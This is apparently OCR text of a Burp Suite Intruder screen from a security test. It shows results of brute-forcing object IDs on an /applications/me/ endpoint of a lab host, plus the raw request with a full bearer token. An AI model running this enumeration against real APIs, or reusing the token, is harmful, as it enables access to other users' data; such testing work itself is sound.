 Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
629341 a5c 99 200 106 695
679153 cf0 a5 200 83 590
0 200 44 563
500485 304 7a 200 59 557
654089 b08 9f 200 83 554
604606 9bd 93 200 53 551
1 000 00 200 56 195
2 001 00 200 73 195
3 002 00 200 64 195
4 003 00 200 62 195
5 004 00 200 58 195
6 005 00 200 128 195
7 006 00 200 113 195
8 007 00 200 95 195
9 008 00 200 95 195
10 009 00 200 16 195
11 00a 00 200 31 195
12 00b 00 200 29 195
13 00c 00 200 29 195
14 00d 00 200 37 195
15 00e 00 200 30 195
16 00f 00 200 40 195
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex JSON Web Token
\n
1 GET /v1/applications/me/672a8a5c320b07049b0b7699 HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 0
4 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiOjE3MzA5NjczMTcsImV4cCI6MTczMDk4NTMxNywidHlwZSI6ImFjY2VzcyJ9.8fDTquUGeW3pu-by76mPQcaD0dE3OQqPZYpDr8tQW2A
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
10 Referer: http://192.168.72.128:3001/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
Search 0 highlights